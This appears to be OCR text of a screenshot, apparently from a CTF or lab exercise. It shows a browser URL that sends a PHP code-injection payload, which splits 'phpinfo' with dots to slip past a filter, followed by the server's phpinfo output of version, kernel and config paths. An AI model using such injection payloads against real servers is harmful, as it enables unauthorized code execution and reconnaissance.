 不安全 | 18.223.159.46/?input=$a=p.h.p.i.n.f.o;$a();&thisfile=/var
PHP Version 5.6.40-12+ubuntu16.04.1+deb.sury.org+1
php
System Linux ip-172-31-8-218 4.4.0-1087-aws #98-Ubuntu SMP Wed Jun 26 05:50:53 UTC 2019 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-opcache.ini, /etc/php/5.6/apache2/conf.d/10-pdo.ini,
/etc/php/5.6/apache2/conf.d/20-calendar.ini, /etc/php/5.6/apache2/conf.d/20-ctype.ini,
/etc/php/5.6/apache2/conf.d/20-exif.ini, /etc/php/5.6/apache2/conf.d/20-fileinfo.ini,
/etc/php/5.6/apache2/conf.d/20-ftp.ini, /etc/php/5.6/apache2/conf.d/20-gettext.ini,
/etc/php/5.6/apache2/conf.d/20-iconv.ini, /etc/php/5.6/apache2/conf.d/20-json.ini,
/etc/php/5.6/apache2/conf.d/20-phar.ini, /etc/php/5.6/apache2/conf.d/20-posix.ini,
/etc/php/5.6/apache2/conf.d/20-readline.ini, /etc/php/5.6/apache2/conf.d/20-shmop.ini,
/etc/php/5.6/apache2/conf.d/20-sockets.ini, /etc/php/5.6/apache2/conf.d/20-sysvmsg.ini,
/etc/php/5.6/apache2/conf.d/20-sysvsem.ini, /etc/php/5.6/apache2/conf.d/20-sysvshm.ini,
/etc/php/5.6/apache2/conf.d/20-tokenizer.ini